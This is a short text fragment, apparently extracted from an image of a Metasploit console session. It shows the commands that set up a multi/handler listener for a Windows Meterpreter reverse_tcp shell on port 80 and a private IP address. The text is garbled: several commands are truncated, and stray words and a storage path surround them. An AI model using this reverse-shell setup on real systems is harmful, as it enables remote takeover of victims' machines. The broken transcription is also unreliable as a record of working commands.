 + -- --=[ 542
+ -- --=[ 208 payloads - 23
=[ r9114 updated today (2010.04.20)
PG
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpr
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 80
LPORT => 80
msf exploit(handler) > set LHOST 10.2.195.246
LHOST => 10.2.195.246
msf exploit(handler) > expl
Shell